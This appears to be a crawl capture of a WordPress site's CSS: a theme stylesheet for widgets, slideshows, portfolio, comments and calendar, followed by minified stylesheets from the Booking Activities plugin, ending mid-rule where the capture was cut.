	border-bottom: 0;
	border-radius: 3px;
}

.widget-area-2 .widget-title {
	padding: 20px 0;
	margin-left: 2px;
	margin-right: 2px;
}

.widget-area-2 .widget_search {
	background-color: #e15454;
}

.widget-area-2 .search-form:before {
	color: #fff;
}

.widget-area-2 .search-field {
	background-color: #e15454;
	color: #fff;
}

.widget-area-2 .search-field::-webkit-input-placeholder {
	color: #fafafa;
}

.widget-area-2 .search-field:-moz-placeholder {
	color: #fafafa;
}

.widget-area-2 .search-field::-moz-placeholder  {
	color: #fafafa;
}

.widget-area-2 .search-field:-ms-input-placeholder  {
	color: #fafafa;
}

/* Slideshow widget */

.page-loading .slideshow {
	opacity: 1;
}

.page-slideshow {
	background: #fafafa;
	z-index: 400;
	position: relative;
	height: 500px;
}

.page-slideshow .fa.fa-circle-o-notch.fa-spin {
	font-size: 24px;
	text-align: center;
	display:block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top:-12px;
	margin-left:-12px;
	color: #9f9f9f;
}

.slick-list, .slick-track {
	height: 100%;
}

.slideshow {
	background-color: #9f9f9f;
	width: 100%;
	height: 100%;
	overflow: hidden;
	margin-bottom: 0!important;
	z-index: 405;
	opacity: 0;
	transition: all 0.4s;
}

.slideshow-loading {
	position: absolute;
	top: 0
	left: 0;
	right: 0;
	bottom: 0;
	background: #fff;
	z-index: 44445;
}


/* Slideshow widget slide */

.slideshow .sh-slideshow-slide,
.slideshow .slideshow-slide {
	width: 100%;
	height: 100%;
	background-color: #9f9f9f;
	background-size: cover; 
	background-position: 50% 50%;
	box-shadow: inset  0  8px 8px -8px rgba(0,0,0,0.5),
				inset  0 -8px 8px -8px rgba(0,0,0,0.5);
	position: static!important;
}

.slideshow .slide-patern {
	height: 100%;
}

.slideshow .slide-patern-show {
	background-image: url(../img/slidebg.png);
}

.slideshow .sh-slideshow-slide .container,
.slideshow .slideshow-slide .container {
	display: table!important;
	height: 100%;
}

.slideshow .slick-dots {
	display: table;
	margin: 0 auto;
	margin-top: -70px;
	position: relative;
	bottom: auto;
}

.slideshow .slick-dots li {
	position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slideshow .slick-dots button {
	background-color: rgba(255,255,255,0.6);
	width: 12px;
	height: 12px;
	border-radius: 12px;
	border: none;
	font-size: 0;
	outline:0;
}

.slideshow .slick-dots button:before {
	opacity: 0!important;
}

.slideshow .slick-dots .slick-active button {
	background-color: #fff;
}

.slide-details {
	display: table-cell;
	margin: 0 auto;
	text-align: center;
	vertical-align: middle;
	padding: 25px 0;
}

.slide-details .slide-title {
	font-size: 48px;
	color: #fff;
	font-weight: 700;
	text-shadow: 1px 1px rgba(0,0,0,0.5);
	text-transform: uppercase;
}

.slide-details .slide-info {
	font-size: 24px;
	color: #fff;
	text-shadow: 1px 1px rgba(0,0,0,0.3);
}

.slide-details .slide-info2 {
	font-size: 30px;
	font-weight: bold;
	color: #fff;
	text-shadow: 1px 1px rgba(0,0,0,0.2);
	padding-bottom: 5px;
	text-transform: uppercase;
}

.slide-details .slide-button {
	padding-top: 28px;
}

.slide-details .slide-button a {
	color: #fff!important;
}

.slide-details .slide-button .btn {
	margin: 0 6px;
	display: inline-block;
}

.slide-details .slide-info {
	margin: 0;
}

.sh-slideshow-slide .admin-edit,
.slideshow-slide .admin-edit {
	margin-bottom: 8px;
}

.slide-align-top .slide-details {
	vertical-align: top;
}

.slide-align-left .slide-details {
	text-align: left;
}

.slide-align-right .slide-details {
	text-align: right;
}

.caption-background .slide-title {
	background-color: rgba(0,0,0,0.5);
	display: inline-block;
	padding: 10px 50px;
}

.caption-background .slide-info {
	background-color: rgba(0,0,0,0.5);
	display: inline-block;
	padding: 6px 20px;
	margin-top: 12px;
}

.slick-prev:before, .slick-next:before {
	display: none;
}

/* Portfolio Widget */

.projects-groups {
	text-align: center;
	border-top: 1px solid #ebebeb;
	padding: 0;
	margin-bottom: 50px;
}

.projects-groups li {
	display: inline-block;
	margin: 0 auto;
	position: relative;
	margin-top: -3px;
}

.projects-groups li a {
	text-transform: uppercase;
	margin: 0 10px;
	padding: 15px 2px;
	display: block;
	color: #9f9f9f;
}

.projects-groups li.active a {
	border-top: 2px solid #e15454;
}

.projects-groups li.active a {
	color: #e15454;
}

.project-item {
	height: 300px;
	background: #fafafa;
	margin-bottom: 6px;
	position: relative;
	background-size: cover;
	background-position: 50% 50%
}

.project-item .project-title {
	position: absolute;
	right: 0;
	bottom: 0;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	padding: 11px 45px;
	background: rgba(0,0,0,0.5);
	text-transform: uppercase;
}


/* Partners widget */

.partners-list {
	max-width: 980px;
	margin: 0 auto;
	padding: 50px 40px;
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	height: 202px;
}

.partners-list.slick-slider {
	margin-bottom: 0px;
}

.partners-list .partner-item img {
	max-height: 100px;
	width: auto;
	padding: 0 22px;
}

.partner-item img {
    -webkit-filter: grayscale(100%);
    -webkit-filter: grayscale(1);
    filter: grayscale(100%);
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: gray;

	opacity: 0.6;
	transition: all 0.4s;
}

.partner-item img:hover {
	-webkit-filter: grayscale(0%);
    filter: grayscale(100%);
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");

	opacity: 1;
}

.partners-next,
.partners-prev {
    line-height: 0;
    font-size: 0;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    margin-top: -10px;
    padding: 0;
    border: none;
    outline: none;
	height: auto!important;
	width: auto!important;
	position: absolute;
	z-index: 2000;
}

.partners-next i,
.partners-prev i {
	color: #bababa;
	font-size: 30px;
}

.partners-list .partners-next {
	right: -30px;
}

.partners-list .partners-prev {
	left: -50px;
}

.testimonials-list .partners-next {
	right: 25px;
}

.testimonials-list .partners-prev {
	left: 25px;
}

.testimonials-list .partners-next i,
.testimonials-list .partners-prev i {
	color: #fff;
}

.testimonials-list .partners-next,
.testimonials-list .partners-prev {
	margin-top: 10px;
	display: none;
}

/* Portfolio widget */

.portfolio-item {
	height: 320px;
	background-color: #fafafa;
	overflow: hidden;
	padding: 0;
	position: relative;
	display: block;
}

.portfolio-item .portfolio-thumb {
	background-size:cover;
	background-position: 50% 50%;
	height: 101%;
	width: 101%;
	position: relative;
	transition: all .4s ease-in-out;
	-webkit-backface-visibility: hidden;
}

.portfolio-item .portfolio-details {
	height: 101%;
	width: 101%;
	background: rgba(0,0,0,0.5);
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	transition: all .4s ease-in-out;
	cursor: pointer;
	z-index: 10;
	text-align: center;
	display: table;
	padding: 10px;
}

.portfolio-details-align {
	display: table-cell;
	vertical-align: middle;
}

.portfolio-item:hover .portfolio-thumb {
	transform: scale(1.12);
	-webkit-transform: scale(1.12);
	-moz-transform: scale(1.12);
}

.portfolio-item:hover .portfolio-details {
	background: rgba(0,0,0,0.2);
}

.portfolio-title {
	color: #fff;
	text-transform: uppercase;
	font-size: 24px;
	font-weight: bold;
	padding-bottom: 5px;
}

.portfolio-info {
	color: #fff;
	font-size: 14px;
	padding-bottom: 5px;
}

.portfolio-cat {
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
}

.portfolio-line {
	width: 60px;
	border-bottom: 1px solid #9e9e9e;
	margin: 15px auto;
}

.row {
	margin: 0;
}


/* Portfolio white space */

.portfolio-white-space .portfolio-item {
	border-right: 3px solid rgba(255,255,255,0);
	border-bottom: 3px solid rgba(255,255,255,0);
}


/* Portfolio categories */

.portfolio-categories-container {
	border-top: 1px solid #ebebeb;
	margin-bottom: 30px;
	padding-top: 30px;
	margin-top: -30px;
}

.portfolio-categories {
	display: table;
	margin: 0 auto;
}

.portfolio-categories li {
	margin: 0 3px;
}

.portfolio-categories li.active a,
.portfolio-categories li.active:hover a {
	background-color: #e15454!important;
	color: #fff!important;
	font-weight: bold!important;
}

.portfolio-categories li a {
	padding: 0px 20px;
	line-height: 48px;
	border: 0px!important;
	text-transform: uppercase;
	border-radius: 3px;
	color: #9c9c9c!important;
	background-color: transparent!important;
}


.portfolio-categories .nav-tabs {
	border: 0px!important;
}


body.page-template-default .widget_maskitto_projects .portfolio-categories-enabled,
body.page-template-template-contact .widget_maskitto_projects .portfolio-categories-enabled {
	margin-top: -60px;
}


/* Services widget */

.services-list .service-item {
	padding-bottom: 30px;
}

.services-list:last-child .service-item {
	padding-bottom: 0px!important;
}

.services-list .service-item {
	display: block;
}

.services-list:last-child .service-item {
	padding-bottom: 0;
}

.service-item {
	position: relative;
	transition: all 0.4s;
	cursor: default;
}

.service-item .service-icon {
	border: 2px solid #e15454;
	padding: 23px 22px;
	display: table;
	margin: 0 auto;
	border-radius: 50px;
	width:78px;
	min-height: 78px;
	margin-bottom:20px;
}

.service-item .service-icon i {
	font-size: 28px;
	color: #e15454;
}

.service-item theme-content/ {
	margin-bottom: 15px;
}

.service-item p {
	line-height: 1.8em;
}

.service-item .service-line {
	height: 69px;
	width: 0px;
	position: absolute;
	left: 50%;
	top: -69px;
	border-right: 1px dashed #e15454;
}

.service-item .service-line-bottom {
	height: 69px;
	width: 0px;
	position: absolute;
	left: 50%;
	top:80px;
	border-right: 1px dashed #e15454;
	display: none;
}

.service-item:last-child .service-line-bottom {
	display: none!important;
}

.service-item .services-readmore {
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	padding-top: 10px;
	padding-bottom: 20px;
	margin-bottom: -20px;
	display: block;
}

.services-list:first-child .service-item:hover {
	margin-top: -40px;
}

.services-list:nth-child(n+2) .service-item:hover {
	margin-top: -15px;
}

.services-list:nth-child(n+2) .service-item {
	padding-top: 35px;
}

.services-list:nth-child(n+2) .service-item .service-line {
	opacity: 0;
	border: none;
}


.services-list-no-border .service-item:hover {
	margin-top: -15px!important;
}

.services-list-no-border .service-item .service-line {
	opacity: 0;
	border: none;
}

/* Countup widget */

.countup-list {
	text-align: center;
	font-size: 0;
}

.countup-item {
	width: 242px;
	display: inline-block;
	vertical-align: middle;
}

.countup-circle {
	margin: 0 auto;
	text-align: center;
	font-weight: 300;
	color: #e15454;
	font-size: 60px;
	font-style: italic;
}

.countup-title {
	text-align: center;
	font-size: 18px;
	font-weight: bold;
	color: #5a5959;
	margin-top: 0px;
	font-style: italic;
	text-transform: uppercase;
}


/* Contacts page */

.contact-section {
	margin-top: 42px;
	border-top: 1px solid #ebebeb;
	padding-top: 42px;
	text-align: center;
}

.contact-section .contact-subtitle {
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 20px;
	text-transform: uppercase;
}

.contact-social-icons {
	font-size: 0;
	margin-top: 42px;
	margin-bottom: 7px;
}

.contact-social-icons a {
	display: inline-block;
	margin: 0px 10px;
	color: #e15454;
	font-size: 16px;
	width: 44px;
	height: 44px;
	vertical-align: middle;
	border: 1px solid #e15454;
	border-radius: 30px;
	padding-top: 10px;
}

.contact-subtitle-maps {
	margin-bottom: 7px!important;
}


/* Contacts page google maps */

.googlemap {
	height: 550px;
	padding: 0;
	position: relative;
	background: #fafafa;
}

.googlemap .googlemap-iframe {
	width: 100%;
	height: 100%;
	z-index: 50;
	position: relative;
}

.googlemap .googlemap-overlay {
	background:rgba(0,0,0,0); 
	position:absolute; 
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 100;
	cursor: pointer;
}

.googlemap .googlemap-loading {
	font-size: 24px;
	text-align: center;
	display:block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top:-12px;
	margin-left:-12px;
	color: #9f9f9f;
	z-index: 0;
}

.googlemap .google-maps-image {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom :0;
	height: 100%;
	width: 100%;
	z-index: 50; 
	background-position: 50% 50%;
}

/* Comments */

.comments-title {
	background-color: #eeeeee;
	border-bottom: 2px solid #e1e1e1;
	margin: 30px -30px;
	padding: 20px 30px;
	position: relative;
	font-size: 18px;
	font-weight: normal;
}

.comment-list,
.comment-list .children {
	list-style: none;
}

.comment-list {
	padding: 0;
}

.comment-list .children {
	padding-left: 21px
}

.comment-body {
	display: table;
	width: 100%;
	padding-bottom: 10px;
}

.comment-column-left {
	display: table-cell;
	width: 54px;
	height: 100%;
}

.comment-column-right {
	display: table-cell;
	vertical-align: top;
	padding: 0;
	padding-left: 15px;
	padding-bottom: 20px;
}

.comment-body .col-md-6 {
	padding: 0;
}

.comment-author {
	font-weight: bold;
}

.comment-date,
.comment-awaiting-moderation {
	font-size: 12px;
	font-style: italic;
	padding-left: 5px;	
}

.comment-content {
	padding: 15px 0 5px 0;
}

.comment-thumb-line {
	background-color: red;
	height: 100%;
	border: 2px solid blue;
}

.comment-thumb {
	height: 54px;
	background-color: #fafafa;
}

.comment.parent .comment-column-left {
	background: url(../img/comments.png) no-repeat 40% 0%;
}

.comment.depth-1 {
	border-bottom: 1px solid #d7d7d7;
	margin-bottom: 20px;
	margin: 15px -30px;
	padding: 10px 30px;
	position: relative;
}

.comment.depth-1:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.comment.depth-1:not(.parent) .comment-column-right {
	padding-bottom: 4px;
}

.comment-reply-link {
	padding-right: 5px;
}

.comment-list .comment-respond {
	margin-left: 69px;
	margin-bottom: 25px;
}


/* Comments form */

h3#reply-title {
	font-size: 14px;
	font-weight: bold;
	margin-top: 10px;
}

.comment-form-comment textarea {
	padding: 8px 10px;
	border: 1px solid #c4c4c4;
	border-radius: 5px;
	resize: none;
	width: 100%;
	height: 100px;
	max-width: 550px;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	padding: 6px 10px;
	border: 1px solid #c4c4c4;
	border-radius: 5px;
	width: 100%;
	max-width: 550px;
}

.form-submit input {
	padding: 8px 15px;
	border: 1px solid #c4c4c4;
	border-radius: 5px;
	text-transform: uppercase;
	background-color: #fff;
}

.comment-form {
	margin-top: 20px;
}


/* Comments navigation */

.comment-navigation {
	margin-top: 30px;
	text-align: center;
}

.comment-navigation .page-numbers {
	padding: 0 15px;
}

.comment-navigation .current {
	color: #e15454;
}


/* 404 page */

.page-404 {
	background-color: #e15555;
	background-image: url(../img/404.png);
	background-repeat: no-repeat;
	background-position: 50% 100%;
	height: 400px;
}


/* Back to top button */

.back-top {
	position: fixed;
	right: 0;
	bottom: 0;
	margin: 13px;
	padding: 10px 0px;
	border-radius: 40px;
	width: 39px;
	text-align: center;
	background-color: rgba(0,0,0,0.4);
	cursor:pointer;
	display: none;
	transition: all 0.6s;
	z-index: 22222;
}

.back-top i {
	font-size: 18px;
	color: #e3e3e3;
}

.back-top:hover {
	background-color:#e15454;
}

.back-top:hover i {
	color:#fff;
}


/* Footer */

footer.bottom {
	background: #565656;
	padding: 30px 0;
	text-align: center;
}

footer.bottom img {
	margin-bottom: 10px;
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(100%);
    opacity: 0.35;
}

footer.bottom .copyrights {
	color:#9f9f9f;
}

footer.bottom .copyrights a {
	color: #fff;
}

footer.bottom .footer-logo {
	display: block;
	padding-bottom: 10px;
}

footer.bottom .footer-logo img {
	max-height: 30px;
}


/* Boxed layout */

.boxed-layout {
	max-width: 1050px;
	margin: 0 auto;
	border: 1px solid #ebebeb;
	border-top: 0px;
	background-color: #fff;
}

.boxed-layout nav.primary {
	max-width: 1048px;
}


/* Calender widget */

#wp-calendar {
	border: none;
	width: 100%;
	max-width: 100%;
	position: relative;
	margin-bottom: 0;
}

#wp-calendar th,
#wp-calendar td {
	padding: 8px 5px;
	border: none;
	text-align: center;
	font-size: 14px;
}

#wp-calendar th {
	background-color: transparent!important;
	color: #b7b7b7;
}

#wp-calendar #today {
	background-color: #e15454;
	font-weight: bold;
	color: #fff;
}

#wp-calendar #today a {
	color: #fff;
}

#wp-calendar tbody td:hover {
	background-color: #eeeeee;
	cursor: default;
}

#wp-calendar td.pad {
	background-color: transparent!important;
}

#wp-calendar caption {
	margin-bottom: 10px;
	font-weight: bold;
	text-align: center;
}

#wp-calendar tfoot {
	margin-top: 10px;
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
}

#wp-calendar #prev,
#wp-calendar #next {
	padding: 11px 5px;
}

#wp-calendar #prev a,
#wp-calendar #next a {
	text-transform: uppercase;
	color: #646464;
	font-size: 13px;
}

#wp-calendar #prev {
	text-align: left;
}

#wp-calendar #next {
	text-align: right;
}

#wp-calendar tbody tr:last-child td {
	padding-bottom: 20px;
}


/* Contact form 7 */

.wpcf7 {
	max-width: 100%;
	margin: 30px 20px!important;
}

.wpcf7 input, 
.wpcf7 textarea {
	width: 550px;
	background-color: #f2f2f2;
	border: none;
	padding: 10px 15px;
	border-radius: 3px;
	margin-top: 7px;
	color: #565656;
	max-width: 100%;
}

.wpcf7 .wpcf7-list-item input {
	width: auto!important;
	margin-right: 5px;
}


.wpcf7 .wpcf7-submit {
	width: auto;
	margin-left: 20px;
	background-color: #e15454;
	color: #fff;
	font-weight: bold;
	padding: 10px 25px;
}

.wpcf7 p {
	color: #999999;
}

.wpcf7 p span {
	margin-top: 4px;
	margin-bottom: 14px;
}

.wpcf7 .wpcf7-response-output {
	padding: 10px;
	width: 550px;
	margin: 0 auto;
	margin-top: 20px;
}


aside .wpcf7 {
	margin: 0!important;
}

aside .wpcf7 input, 
aside .wpcf7 textarea {
	width: 100%;
}

aside .wpcf7 .wpcf7-submit {
	margin-left: 0;
}


/* Tags */

.post-tags {
	margin-top: 20px;
	margin-bottom: 10px;
}

.post-tag-name, .post-tag {
	line-height: 28px;
	margin-top: 5px;
}

.post-tag-name {
	padding-right: 5px;
}

.post-tag {
	display: block;
	padding: 0px 15px;
	background-color: #f2f2f2;
	color: #898989;
	margin-left: 8px;
	font-size: 12px;
}

.post-tag:hover {
	background-color: #e15454;
	color: #fff;
}


/* Page builder columns fix */

.panel-grid > .panel-grid-cell:not(:only-child) .container {
    width: 100%;
    padding: 0 25px;
}

.panel-grid > .panel-grid-cell:not(:only-child) .page-section {
	height: 100%;
}

.panel-grid-cell {
	margin-bottom: 0px!important;
}

.panel {
	border: none!important;
	margin-bottom: 0px!important;
}

.widget_text {
	overflow: hidden;
}


/* Customizer fix */

.customizer-fix {

}


/* */

header #menu-menu-1 {
	margin-right: 0;
}


/* Header accent color background */

.header-details-accent-color .our-info a,
.header-details-accent-color .our-info span,
.header-details-accent-color .soc-icons a,
.header-details-accent-color .soc-icons span {
	color: #fff;
}

.header-details-accent-color .soc-icons a,
.header-details-accent-color .soc-icons span {
	border: none!important;
}

.header-details-accent-color .soc-icons a:hover,
.header-details-accent-color .soc-icons span:hover {
	background-color: rgba(0,0,0,0.1);
}

.header-details-accent-color {
	padding: 5px 0;
	border-bottom: 0px solid #fff!important;
}


.header-details-accent-color .top-search-field::-webkit-input-placeholder {
	color: rgba(255,255,255,0.8)!important;
	font-style: italic!important;
}
.header-details-accent-color .top-search-field:-moz-placeholder {
	color: rgba(255,255,255,0.8)!important;
	font-style: italic!important;
}
.header-details-accent-color .top-search-field::-moz-placeholder {
	color: rgba(255,255,255,0.8)!important;
	font-style: italic!important;
}
.header-details-accent-color .top-search-field:-ms-input-placeholder {
	color: rgba(255,255,255,0.8)!important;
	font-style: italic!important;
}


/* */

.panel-grid-cell img {
	max-width: 100%;
}


/* */

.testimonials-list input {
	color: ;
}

.testimonials-item {
	background-color: #e15454;
	padding: 85px;
	padding-bottom: ;
	color: #fff;
	position: relative;
	margin-top: 53px;
	display: none;
}

.testimonials-text {
	line-height: 200%;
	text-align: center;
}

.testimonials-author {
	font-weight: bold;
	text-align: center;
	padding-top: 25px;
	font-size: 14px;
}

.testimonials-image {
	width: 106px;
	height: 106px;
	background-color: #ccc;
	border: 4px solid #fff;
	border-radius: 60px;
	position: absolute;
	top: -53px;
	left: 50%;
	margin-left: -53px;
	background-size: cover;
	background-position: 50% 50%;
}

.testimonials-icon {
	position: absolute;
	left: 50%;
	bottom: 15px;
	font-size: 24px;
	color: #fff;
	margin-left: -12px;
}



.parallax-simple {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-attachment: fixed;
	background-size: cover;	
}


.so-panel {
	margin-bottom: 0px!important;
}

.panel-widget-style {
	background-position: 50% 50%;
}


/* Slogan widget */

.page-section-slogan .slogan-title {
	background-color: #e15454;
	color: #fff;
	font-size: 30px;
	font-weight: bold;
	padding: 29px 31px;
	display: inline-block;
	text-transform: uppercase;
	margin-top: 100px;
}

.page-section-slogan .slogan-description {
	background-color: rgba(76,76,76,0.91);
	color: #fff;
	font-size: 16px;
	padding: 27px 31px;
	font-weight: 300;
	line-height: 150%;
}


/* Loading animation */

.loading-animation {
	position: fixed;
	overflow: hidden;
	height: 100%;
	width: 100%;
	z-index: 888888889;
	background-color: #fff;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.spinner {
	width: 54px;
	height: 54px;
	top: 50%;
	left: 50%;
	position: absolute;
	margin-left: -27px;
	margin-top: -27px;
}

.double-bounce1, .double-bounce2 {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-color: #e15454;
	opacity: 0.6;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-animation: bounce 2.0s infinite ease-in-out;
	animation: bounce 2.0s infinite ease-in-out;
}

.double-bounce2 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}


/* NextGen Gallery plugin compatibility */

#fancybox-overlay {
	z-index: 90000!important;
}

#fancybox-wrap {
	z-index: 90010!important;
}


/* Blue demo styles */

body #wrapper .bonus-side-content-layout .container {
	padding: 15px 0;
}

body #wrapper .bonus-side-content-layout .container > *:first-child {
	float: left;
	display: block;
	margin-bottom: 0px!important;
}

body #wrapper .bonus-side-content-layout .container > *:last-child {
	float: right;
	display: block;
	margin-top: -20px!important;
	top: 8px;
	position: relative;
}

.bonus-dark-background-button .section-button {
	background-color: rgba(0,0,0,0.50)!important;
	color: #fff!important;
	border: 0px!important;
}

.bonus-image-content-layout .container {
	position: relative;
}

.bonus-image-content-layout .container > div {
	padding-left: 45%!important;
}

.bonus-image-content-layout .post-inner img:first-child {
	position: absolute;
	top: 0;
	left: 0;
	width: 40%!important;
}

@media (max-width: 1000px) {
	.bonus-image-content-layout .post-inner img:first-child {
		display: none;
	}

	.bonus-image-content-layout .container {
		padding-left: 0!important;
		width: 100%!important;
	}

	.bonus-image-content-layout .post-inner img:first-child {
		position: relative!important;
		width: 30%;
		float: left;
	}

	body .bonus-image-content-layout .container>div {
		padding-left: 15px!important;
	}

	body #wrapper .bonus-side-content-layout .container > *:last-child {
		top: 20px!important;
		margin-top: 15px!important;
		float: none!important;
		display: table!important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/plugins/booking-activities/css/woocommerce.min.css?ver=1.10.1
body_size: 696
content:
#woocommerce-product-data .bookacti-loading-alt{display:inline-block;margin:10px;max-width:120px}#woocommerce-product-data ul.product_data_tabs li.activity_tab a::before{font-family:dashicons;content:'\f508'}.bookacti-woo-title{padding:1em 0 .5em 0}p.form-field._bookacti_groups_field{margin-bottom:0}.bookacti-groups-options{margin-top:0}.bookacti-groups-options label,.form-row.bookacti-groups-options label{float:none;width:auto;margin:0 0 0 7px;font-size:12px}.bookacti-groups-options>span,.form-row.bookacti-groups-options>span{display:block;clear:both}.bookacti-groups-options>span>*,.form-row.bookacti-groups-options>span>*{display:table-cell;padding-right:8px}.bookacti-groups-options .woocommerce-help-tip,.form-row.bookacti-groups-options .woocommerce-help-tip{float:none}.woocommerce_options_panel .bookacti-multiple-select-container{white-space:nowrap;display:inline-block}.woocommerce_options_panel .bookacti-multiple-select-container label{float:none;width:auto;margin:0;display:inline-block}.bookacti-empty-product-price-notice{clear:both;color:#f89b2f}.bookacti-empty-product-price-notice:before{content:'\26A0  '}table.woocommerce_order_items ul.bookacti-booking-events-list{margin:0}.bookacti-order-item-action-buttons>div{display:inline-block;vertical-align:middle}.bookacti-order-item-action-buttons>div:after{content:' | ';vertical-align:middle}.bookacti-order-item-action-buttons>div:last-child:after{content:''}.bookacti-success-list.woocommerce a.button,.woocommerce div.product.bookacti-activity form.cart .bookacti-success-list.woocommerce .button{float:right}.woocommerce div.product.bookacti-activity form.cart table td.fc-axis{padding-left:4px}.woocommerce.single.single-product div.product.bookacti-activity form.cart{width:100%}.woocommerce div.product.bookacti-activity.elementor form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.bookacti-activity.elementor form.cart:not(.grouped_form):not(.variations_form){display:block}.bookacti-order-item-activity td.product-name .wc-item-meta .wc-item-meta-bookacti_booked_events,.bookacti-cart-item-activity td.product-name dl.variation dt{float:none;display:block}.woocommerce a.button.bookacti-booking-group-action,.woocommerce a.button.bookacti-booking-action{margin:5px}.bookacti-booking-refunds-meta>li strong:first-child:after{content:':'}.bookacti-wc-order-item-booking-attribute[data-attribute="actions"] .bookacti-wc-order-item-booking-attribute-label{display:none}

--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/plugins/booking-activities/css/bookings.min.css?ver=1.10.1
body_size: 3479
content:
.bookacti-filter-container{display:inline-block;vertical-align:top;margin-right:10px}.bookacti-filter-container input,.bookacti-filter-container select,.bookacti-filter-container button,.bookacti-filter-container .button,.bookacti-filter-container textarea{width:150px}.bookacti-filter-title{font-weight:bold;line-height:2.5em}.bookacti-filter-content select[multiple]{height:66px;box-sizing:border-box;padding:0;margin:0}.bookacti-filter-content select[multiple] option{height:22px;box-sizing:border-box;padding:2px 4px;margin:0}#bookacti-event-filter-container{margin:20px 0 0 0}#bookacti-event-filter-container a{text-align:center;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;height:32px;line-height:32px}#bookacti-pick-event-filter-instruction{vertical-align:middle;margin-left:8px}#bookacti-pick-event-filter::before{font-family:'dashicons';content:"\f508";margin-right:4px;font-size:1.2em;vertical-align:top;position:relative;top:-1px}#bookacti-bookings-calendar-settings{margin-left:3px;vertical-align:text-bottom;cursor:pointer;color:#565d61}#bookacti-picked-events-actions-container{vertical-align:top}#bookacti-actions-filter-container input{display:block;margin:auto;margin-bottom:2px;overflow:hidden;text-overflow:ellipsis}#bookacti-actions-filter-container input:last-child{margin-bottom:0}label[for="bookacti-booking-filter-dates-from"],label[for="bookacti-booking-filter-dates-to"]{display:inline-block;vertical-align:middle;width:40px;max-width:40px}#bookacti-booking-filter-dates-from,#bookacti-booking-filter-dates-to{min-height:32px}#bookacti-booking-filter-dates-from{margin-bottom:2px}label[for="bookacti-booking-filter-dates-from"]+input#bookacti-booking-filter-dates-from,label[for="bookacti-booking-filter-dates-to"]+input#bookacti-booking-filter-dates-to{display:inline-block;vertical-align:middle;width:148px;max-width:148px}#bookacti-booking-filter-customer,#bookacti-booking-filter-customer+.select2 .select2-selection,#bookacti-booking-filter-customer+.select2 .select2-selection__rendered,#bookacti-booking-filter-customer+.select2 .select2-selection__arrow{min-height:32px;line-height:32px}#bookacti-booking-system-filter-container{margin-top:20px}#bookacti-booking-system-bookings-page .bookacti-booking-system-title{display:none}#bookacti-bookings-container .bookacti-picked-events{display:none!important}#bookacti-booking-system-bookings-page .bookacti-calendar .bookacti-availability-container .bookacti-not-booked .bookacti-active-bookings-number{font-weight:normal;font-size:1em}#bookacti-booking-system-bookings-page .bookacti-calendar .bookacti-available-places.bookacti-booked{background-color:rgba(255,128,0,0.4)}#bookacti-booking-system-reschedule-container,#bookacti-booking-system-reschedule-container .bookacti-booking-system-title{margin-bottom:20px}.bookacti-tooltips-container{margin-top:20px}.bookacti-tooltip-mouseover{z-index:20;min-width:320px;max-width:480px;max-height:480px;padding:15px 10px 15px 20px;box-sizing:border-box;background-color:#fff;border:1px solid #aaa;border-radius:3px;-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.18);-moz-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.18);box-shadow:2px 2px 2px 0 rgba(0,0,0,0.18)}.bookacti-tooltip-mouseover .bookacti-tooltip-content{max-width:450px;max-height:450px;overflow:auto;padding-right:10px}.bookacti-tooltip-mouseover .bookacti-tooltip-arrow{content:'';position:absolute;left:calc(50% - 5px);width:10px;height:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);background-color:#fff}.bookacti-tooltip-mouseover .bookacti-tooltip-arrow-top{top:-6px;border-top:1px solid #aaa;border-left:1px solid #aaa}.bookacti-tooltip-mouseover .bookacti-tooltip-arrow-bottom{bottom:-6px;border-bottom:1px solid #aaa;border-right:1px solid #aaa}.bookacti-booking-list-tooltip.bookacti-tooltip-mouseover{max-height:300px}.bookacti-booking-list-tooltip.bookacti-tooltip-mouseover .bookacti-tooltip-content{max-height:270px}.bookacti-booking-list-tooltip .bookacti-column-status label,.bookacti-booking-list-tooltip .bookacti-column-payment_status label{display:none}#bookacti-booking-list-container 